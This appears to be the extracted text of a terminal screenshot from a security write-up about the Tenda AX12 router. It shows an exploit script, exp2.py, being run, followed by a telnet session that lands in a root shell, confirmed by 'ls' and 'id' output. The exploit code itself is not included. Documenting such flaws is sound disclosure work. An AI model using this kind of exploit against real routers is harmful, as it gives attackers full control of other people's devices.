 fish /home/iot/Desktop/Tenda/AX12 75x36
iot@attifyos ~/D/T/AX12> python3 exp2.py
iot@attifyos ~/D/T/AX12>
telnet /home/iot/Desktop/Tenda/AX12 75x36
root@AX12:/# ls
bin files opt rom sys var
dev lib overlay root tmp www
etc mnt proc sbin usr
root@AX12:/# id
uid=0(root) gid=0(root) groups=0(root)
root@AX12:/#